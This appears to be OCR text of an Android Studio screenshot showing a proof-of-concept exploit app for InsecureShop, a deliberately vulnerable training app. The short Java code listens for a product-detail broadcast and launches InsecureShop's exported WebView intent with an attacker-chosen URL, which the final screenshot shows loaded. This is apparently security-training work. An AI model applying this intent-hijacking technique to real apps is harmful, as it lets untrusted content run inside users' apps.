 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ProductListActivityExploit - MainActivity.java [ProductListActivityExploit.app]
ProductListActivityExploit app src main java com insecureshopapp productlistactivityexploit MainActivity onCreate anonymous BroadcastReceiver onReceive app Nexus 5 API 29 (Play Store Puller)
Project
Resource Manager
Structure
Android
app
manifests
AndroidManifest.xml
java
com.insecureshopapp.productlistactivityexploit
MainActivity
com.insecureshopapp.productlistactivityexploit (androidTe
com.insecureshopapp.productlistactivityexploit (test)
java (generated)
res
res (generated)
Gradle Scripts
build.gradle (Project: ProductListActivityExploit)
build.gradle (Module: ProductListActivityExploit.app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for ProductListActivityExp
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
MainActivity.java AndroidManifest.xml
1 package com.insecureshopapp.productlistactivityexploit;
2
3 import ...
13
14 public class MainActivity extends AppCompatActivity {
15 private Context context;
16
17 @Override
18 protected void onCreate(Bundle savedInstanceState) {
19 super.onCreate(savedInstanceState);
20 setContentView(R.layout.activity_main);
21
22 BroadcastReceiver receiver = new BroadcastReceiver() {
23 @Override
24 // Once a broadcast received with a specific intent
25 public void onReceive(Context context, Intent intent) {
26 // Getting the value from the defined extras
27 Intent WebViewintent = new Intent( action: "com.insecureshop.action.WEBVIEW");
28 WebViewintent.putExtra( name: "url", value: "https://itsfading.github.io");
29 startActivity(WebViewintent);
30 }
31 };
32 // Waiting for any broadcast with this intent "com.insecureshop.action.PRODUCT_DETAIL"
33 registerReceiver(receiver, new IntentFilter( action: "com.insecureshop.action.PRODUCT_DETAIL"));
34 }
35 }
4:05
Webview
Muhammad Adel
Breaking the Vault | A Detailed
Walkthrough of the RedTeam
Capstone Challenge
TryHackMe’s RedTeam Capstone Challenge
provides an unparalleled, hands-on…
Jul 26 67 min
BlackHatMEA Qualifications
2022 CTF Web Challenges
Writeup
Peace be upon all of you, on this writeup I
am going to cover the solutions of some w…
Oct 1, 2022 8 min